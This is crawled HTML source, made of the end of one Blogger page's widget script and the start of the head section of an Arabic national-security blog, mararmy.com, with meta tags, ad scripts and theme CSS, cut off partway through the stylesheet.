'\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'layout-5', 'id': 'Label3'}, {'title': '\u0645\u0646\u0648\u0639\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0627\u0644\u0631\u0623\u064a \u0627\u0644\u062d\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0635\u0648\u062a \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u0631\u0648\u0633\u064a\u0627', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': 'contact us', 'type': 'ContactForm', 'sectionId': 'luna-colm-footer-one', 'id': 'ContactForm2'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'options', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'options', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'layout-3', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'layout-4', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'layout-4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'layout-5', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'layout-5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'luna-colm-footer-one', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'contact us', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'luna-colm-footer-two', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'http://lona-themev1.blogspot.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mararmy.com/
body_size: 159277
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<meta content='ca-pub-6967083546085487' name='google-adsense-account'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487'></script>
<meta content='b51378c6a129fd8722782968ea64de19351db039' name='b51378c6a129fd8722782968ea64de19351db039'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='b1416d94f9' name='verify-admitad'/>
<meta content='a9c1a69641a75668' name='yandex-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title> منصة مارارمي</title>
<!-- Meta Title -->
<meta content=' منصة مارارمي' property='og:title'/>
<meta content=' منصة مارارمي' property='og:image:alt'/>
<meta content=' منصة مارارمي' name='twitter:title'/>
<meta content=' منصة مارارمي' name='twitter:image:alt'/>
<meta content=' منصة مارارمي' property='og:site_name'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' name='twitter:image'/>
<!-- Meta Description -->
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' property='og:description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<!-- Meta Keywords -->
<meta content=' منصة مارارمي, ' name='keywords'/>
<meta content=' منصة مارارمي' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content=' منصة مارارمي' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.mararmy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon'/>
<link href='.../s57/lhttps:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.mararmy.com/' rel='openid.delegate'/>
<link href='https://www.mararmy.com/feeds/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/6938226413244417358/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
<link href='https://www.mararmy.com/feeds/posts/default?alt=rss' rel='alternate' title=' منصة مارارمي - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root 